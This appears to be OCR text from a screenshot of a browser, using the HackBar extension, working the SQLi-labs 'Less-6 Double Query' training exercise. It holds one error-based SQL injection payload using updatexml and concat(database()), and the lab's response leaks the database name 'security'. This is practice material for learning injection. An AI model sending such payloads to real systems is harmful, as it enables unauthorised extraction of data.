 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-6 Double Query- Dou...
49.232.171.41/Less-6/index.php?id=1" and updatexml(0x7e,cor 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-6/index.php?id=1" and updatexml(0x7e,concat(0x7e,database()),0x7e) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-6
完成